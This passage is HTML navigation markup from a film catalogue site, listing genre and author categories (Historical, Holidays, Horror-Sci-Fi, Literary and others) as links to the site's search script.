		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Revolutionary%5FWar&category=Historical+:+Revolutionary%5FWar">Revolutionary War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Roman%5FEmpire&category=Historical+:+Roman%5FEmpire">Roman Empire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Russia&category=Historical+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Spain&category=Historical+:+Spain">Spain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Spanish%5FRevolution&category=Historical+:+Spanish%5FRevolution">Spanish Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Sword%5Fand%5FSandals&category=Historical+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Victorian%5FEngland&category=Historical+:+Victorian%5FEngland">Victorian England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Zorro&category=Historical+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu18" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Holidays</a>		<ul class="collapse list-unstyled" id="subcatmenu18">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Chanuka&category=Holidays+:+Chanuka">Chanuka</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Christmas&category=Holidays+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Easter&category=Holidays+:+Easter">Easter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Passover&category=Holidays+:+Passover">Passover</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu19" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Horror-Sci-Fi</a>		<ul class="collapse list-unstyled" id="subcatmenu19">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Animation%2DCartoons&category=Horror%2DSci%2DFi+:+Animation%2DCartoons">Animation-Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Bela%5FLugosi&category=Horror%2DSci%2DFi+:+Bela%5FLugosi">Bela Lugosi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Boris%5FKarloff&category=Horror%2DSci%2DFi+:+Boris%5FKarloff">Boris Karloff</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Buck%5FRogers&category=Horror%2DSci%2DFi+:+Buck%5FRogers">Buck Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Comedy&category=Horror%2DSci%2DFi+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Creatures&category=Horror%2DSci%2DFi+:+Creatures">Creatures</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::CreaturesForeign%5FFilms&category=Horror%2DSci%2DFi+:+CreaturesForeign%5FFilms">CreaturesForeign Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Flash%5FGordon&category=Horror%2DSci%2DFi+:+Flash%5FGordon">Flash Gordon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Horor&category=Horror%2DSci%2DFi+:+Horor">Horor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Horror&category=Horror%2DSci%2DFi+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::HorrorForeign%5FFilms&category=Horror%2DSci%2DFi+:+HorrorForeign%5FFilms">HorrorForeign Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Old%5FDark%5FHouse&category=Horror%2DSci%2DFi+:+Old%5FDark%5FHouse">Old Dark House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci%2DF&category=Horror%2DSci%2DFi+:+Sci%2DF">Sci-F</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci%2DFi&category=Horror%2DSci%2DFi+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci&category=Horror%2DSci%2DFi+:+Sci">Sci</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Serial&category=Horror%2DSci%2DFi+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Silent&category=Horror%2DSci%2DFi+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Thriller&category=Horror%2DSci%2DFi+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Tod%5FSlaughter&category=Horror%2DSci%2DFi+:+Tod%5FSlaughter">Tod Slaughter</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu20" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Latter Day Saint</a>		<ul class="collapse list-unstyled" id="subcatmenu20">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Latter%5FDay%5FSaint::Film&category=Latter%5FDay%5FSaint+:+Film">Film</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu21" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Liter</a> </li>
	<li><a href="#subcatmenu22" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Literary</a>		<ul class="collapse list-unstyled" id="subcatmenu22">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::A%2E%5FE%2E%5FHotchner&category=Literary+:+A%2E%5FE%2E%5FHotchner">A. E. Hotchner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::A%2E%5FJ%2E%5FCronin&category=Literary+:+A%2E%5FJ%2E%5FCronin">A. J. Cronin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Aaron%5FSidney%5FFleischman&category=Literary+:+Aaron%5FSidney%5FFleischman">Aaron Sidney Fleischman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Aesop&category=Literary+:+Aesop">Aesop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Agatha%5FChristie&category=Literary+:+Agatha%5FChristie">Agatha Christie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexander%5FPushkin&category=Literary+:+Alexander%5FPushkin">Alexander Pushkin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FChatrian&category=Literary+:+Alexandre%5FChatrian">Alexandre Chatrian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FDumas&category=Literary+:+Alexandre%5FDumas">Alexandre Dumas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FDumas%5FP%E8re&category=Literary+:+Alexandre%5FDumas%5FP%E8re">Alexandre Dumas Père</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alfred%5FLord%5FTennyson&category=Literary+:+Alfred%5FLord%5FTennyson">Alfred Lord Tennyson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Anna%5FSewall&category=Literary+:+Anna%5FSewall">Anna Sewall</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Anne%5FBradstreet&category=Literary+:+Anne%5FBradstreet">Anne Bradstreet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Archibald%5FMacLeish&category=Literary+:+Archibald%5FMacLeish">Archibald MacLeish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Armand%5FEdmonde&category=Literary+:+Armand%5FEdmonde">Armand Edmonde</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Arthur%5FSchwartz&category=Literary+:+Arthur%5FSchwartz">Arthur Schwartz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Baroness%5FEmmuska%5FOrczy&category=Literary+:+Baroness%5FEmmuska%5FOrczy">Baroness Emmuska Orczy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ben%5FAmes%5FWilliams&category=Literary+:+Ben%5FAmes%5FWilliams">Ben Ames Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ben%5FHecht&category=Literary+:+Ben%5FHecht">Ben Hecht</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Bob%5FForeman&category=Literary+:+Bob%5FForeman">Bob Foreman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Bret%5FHalliday&category=Literary+:+Bret%5FHalliday">Bret Halliday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Brett%5FHarte&category=Literary+:+Brett%5FHarte">Brett Harte</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Brothers%5FGrimm&category=Literary+:+Brothers%5FGrimm">Brothers Grimm</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Carl%5FSanburg&category=Literary+:+Carl%5FSanburg">Carl Sanburg</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Carl%5FVan%5FVechten&category=Literary+:+Carl%5FVan%5FVechten">Carl Van Vechten</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Cervantes&category=Literary+:+Cervantes">Cervantes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FDickens&category=Literary+:+Charles%5FDickens">Charles Dickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FKyson&category=Literary+:+Charles%5FKyson">Charles Kyson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charles%5FW%2E%5FChesnutt&category=Literary+:+Charles%5FW%2E%5FChesnutt">Charles W. Chesnutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Charlotte%5FBronte&category=Literary+:+Charlotte%5FBronte">Charlotte Bronte</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Christina%5FRossetti&category=Literary+:+Christina%5FRossetti">Christina Rossetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Clyde%5FFitch&category=Literary+:+Clyde%5FFitch">Clyde Fitch</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Daphne%5Fdu%5FMaurier&category=Literary+:+Daphne%5Fdu%5FMaurier">Daphne du Maurier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Dorothy%5FUhnak&category=Literary+:+Dorothy%5FUhnak">Dorothy Uhnak</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Dylan%5FThomas&category=Literary+:+Dylan%5FThomas">Dylan Thomas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::E%2E%5FTemple%5FThurston&category=Literary+:+E%2E%5FTemple%5FThurston">E. Temple Thurston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::E%2E%5FW%2E%5FHornung&category=Literary+:+E%2E%5FW%2E%5FHornung">E. W. Hornung</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Earl%5FDerr%5FBiggers&category=Literary+:+Earl%5FDerr%5FBiggers">Earl Derr Biggers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FAllan%5FPoe&category=Literary+:+Edgar%5FAllan%5FPoe">Edgar Allan Poe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FRice%5FBurroughs&category=Literary+:+Edgar%5FRice%5FBurroughs">Edgar Rice Burroughs</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edgar%5FWallace&category=Literary+:+Edgar%5FWallace">Edgar Wallace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Edna%5FSt%2E%5FVincent%5FMillay&category=Literary+:+Edna%5FSt%2E%5FVincent%5FMillay">Edna St. Vincent Millay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Eleanor%5FH%2E%5FPorter&category=Literary+:+Eleanor%5FH%2E%5FPorter">Eleanor H. Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Erich%5Fvon%5FDaniken&category=Literary+:+Erich%5Fvon%5FDaniken">Erich von Daniken</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ernest%5FHemingway&category=Literary+:+Ernest%5FHemingway">Ernest Hemingway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ethel%5FLina%5FWhite&category=Literary+:+Ethel%5FLina%5FWhite">Ethel Lina White</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Eugene%5FO%27Neill&category=Literary+:+Eugene%5FO%27Neill">Eugene O'Neill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::F%2E%5FScott%5FFitzgerald&category=Literary+:+F%2E%5FScott%5FFitzgerald">F. Scott Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Faust&category=Literary+:+Faust">Faust</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Florence%5FTranter&category=Literary+:+Florence%5FTranter">Florence Tranter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frances%5FHodgson%5FBurnett&category=Literary+:+Frances%5FHodgson%5FBurnett">Frances Hodgson Burnett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frank%5FGruber&category=Literary+:+Frank%5FGruber">Frank Gruber</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Frank%5FNorris&category=Literary+:+Frank%5FNorris">Frank Norris</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gail%5FSheehy&category=Literary+:+Gail%5FSheehy">Gail Sheehy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gaston%5FLeroux&category=Literary+:+Gaston%5FLeroux">Gaston Leroux</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gene%5FStratton%2DPorter&category=Literary+:+Gene%5FStratton%2DPorter">Gene Stratton-Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FBernard%5FShaw&category=Literary+:+George%5FBernard%5FShaw">George Bernard Shaw</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FBizet&category=Literary+:+George%5FBizet">George Bizet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::George%5FMcManus&category=Literary+:+George%5FMcManus">George McManus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Giovanni%5FBoccacio&category=Literary+:+Giovanni%5FBoccacio">Giovanni Boccacio</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Gordon%5FSherry&category=Literary+:+Gordon%5FSherry">Gordon Sherry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Graham%5FGreene&category=Literary+:+Graham%5FGreene">Graham Greene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Grimm%5FBrothers&category=Literary+:+Grimm%5FBrothers">Grimm Brothers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::H%2E%5FG%2E%5FWells&category=Literary+:+H%2E%5FG%2E%5FWells">H. G. Wells</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::H%2E%5FRider%5FHaggard&category=Literary+:+H%2E%5FRider%5FHaggard">H. Rider Haggard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Hal%5FForrest&category=Literary+:+Hal%5FForrest">Hal Forrest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Hans%5FChristian%5FAnderson&category=Literary+:+Hans%5FChristian%5FAnderson">Hans Christian Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harold%5FBell%5FWright&category=Literary+:+Harold%5FBell%5FWright">Harold Bell Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harold%5FBratt&category=Literary+:+Harold%5FBratt">Harold Bratt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Harriet%5FBeecher%5FStowe&category=Literary+:+Harriet%5FBeecher%5FStowe">Harriet Beecher Stowe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henri%5FBataille&category=Literary+:+Henri%5FBataille">Henri Bataille</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henri%5FMurger&category=Literary+:+Henri%5FMurger">Henri Murger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Henry%5FJames&category=Literary+:+Henry%5FJames">Henry James</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Herman%5FWouk&category=Literary+:+Herman%5FWouk">Herman Wouk</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ian%5FFleming&category=Literary+:+Ian%5FFleming">Ian Fleming</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Irving%5FBerlin&category=Literary+:+Irving%5FBerlin">Irving Berlin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::J%2E%5FJefferson%5FFarjeon&category=Literary+:+J%2E%5FJefferson%5FFarjeon">J. Jefferson Farjeon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jack%5FLondon&category=Literary+:+Jack%5FLondon">Jack London</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jacques%5FDeval&category=Literary+:+Jacques%5FDeval">Jacques Deval</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FBaldwin&category=Literary+:+James%5FBaldwin">James Baldwin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FClavell&category=Literary+:+James%5FClavell">James Clavell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FFenimore%5FCooper&category=Literary+:+James%5FFenimore%5FCooper">James Fenimore Cooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FGerard&category=Literary+:+James%5FGerard">James Gerard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FHelvick&category=Literary+:+James%5FHelvick">James Helvick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FM%2E%5FCain&category=Literary+:+James%5FM%2E%5FCain">James M. Cain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::James%5FOliver%5FCurwood&category=Literary+:+James%5FOliver%5FCurwood">James Oliver Curwood</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jerome%5FK%2E%5FJerome&category=Literary+:+Jerome%5FK%2E%5FJerome">Jerome K. Jerome</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Johanna%5FSpyri&category=Literary+:+Johanna%5FSpyri">Johanna Spyri</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FD%2E%5FCarr&category=Literary+:+John%5FD%2E%5FCarr">John D. Carr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FVan%5FDruhen&category=Literary+:+John%5FVan%5FDruhen">John Van Druhen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::John%5FWilliam%5FFox&category=Literary+:+John%5FWilliam%5FFox">John William Fox</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Johnston%5FMcCulley&category=Literary+:+Johnston%5FMcCulley">Johnston McCulley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Jonathan%5FSwift&category=Literary+:+Jonathan%5FSwift">Jonathan Swift</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Katherine%5FAnne%5FPorter&category=Literary+:+Katherine%5FAnne%5FPorter">Katherine Anne Porter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kathryn%5FForbes&category=Literary+:+Kathryn%5FForbes">Kathryn Forbes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kay%5FBoyle&category=Literary+:+Kay%5FBoyle">Kay Boyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Kurt%5FVonnegut%5FJr%2E&category=Literary+:+Kurt%5FVonnegut%5FJr%2E">Kurt Vonnegut Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::L%2E%5FFrank%5FBaum&category=Literary+:+L%2E%5FFrank%5FBaum">L. Frank Baum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Leonard%5FReginald%5FGribble&category=Literary+:+Leonard%5FReginald%5FGribble">Leonard Reginald Gribble</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Lewis%5FCarroll&category=Literary+:+Lewis%5FCarroll">Lewis Carroll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Louisa%5FMay%5FAlcott&category=Literary+:+Louisa%5FMay%5FAlcott">Louisa May Alcott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ludwig%5FBemelman&category=Literary+:+Ludwig%5FBemelman">Ludwig Bemelman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Marie%5FCorelli&category=Literary+:+Marie%5FCorelli">Marie Corelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mark%5FHarris&category=Literary+:+Mark%5FHarris">Mark Harris</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mark%5FTwain&category=Literary+:+Mark%5FTwain">Mark Twain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mary%5FNorton&category=Literary+:+Mary%5FNorton">Mary Norton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mary%5FRoberts%5FRinehart&category=Literary+:+Mary%5FRoberts%5FRinehart">Mary Roberts Rinehart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Maxwell%5FAnderson&category=Literary+:+Maxwell%5FAnderson">Maxwell Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mickey%5FSpillane&category=Literary+:+Mickey%5FSpillane">Mickey Spillane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Miscellaneous&category=Literary+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Monckton%5FHoffe&category=Literary+:+Monckton%5FHoffe">Monckton Hoffe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Mother%5FGoose&category=Literary+:+Mother%5FGoose">Mother Goose</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nan%5FChauncy&category=Literary+:+Nan%5FChauncy">Nan Chauncy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nathaniel%5FHawthorne&category=Literary+:+Nathaniel%5FHawthorne">Nathaniel Hawthorne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Neil%5FBurgess&category=Literary+:+Neil%5FBurgess">Neil Burgess</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nicolai%5FGogol&category=Literary+:+Nicolai%5FGogol">Nicolai Gogol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Noel%5FCoward&category=Literary+:+Noel%5FCoward">Noel Coward</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::North%5FBigbee&category=Literary+:+North%5FBigbee">North Bigbee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Nostradamus&category=Literary+:+Nostradamus">Nostradamus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::O%2E%5FHenry&category=Literary+:+O%2E%5FHenry">O. Henry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Owen%5FJohnson&category=Literary+:+Owen%5FJohnson">Owen Johnson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Paul%5Fde%5FKruif&category=Literary+:+Paul%5Fde%5FKruif">Paul de Kruif</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Peter%5FB%2E%5FKyne&category=Literary+:+Peter%5FB%2E%5FKyne">Peter B. Kyne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Phillip%5FBarry&category=Literary+:+Phillip%5FBarry">Phillip Barry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Poetry&category=Literary+:+Poetry">Poetry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Prosper%5FM%E9rim%E9e&category=Literary+:+Prosper%5FM%E9rim%E9e">Prosper Mérimée</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FConnell&category=Literary+:+Richard%5FConnell">Richard Connell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FHarding%5FDavis&category=Literary+:+Richard%5FHarding%5FDavis">Richard Harding Davis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Richard%5FWright&category=Literary+:+Richard%5FWright">Richard Wright</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Robert%5FBrowning&category=Literary+:+Robert%5FBrowning">Robert Browning</a></li>
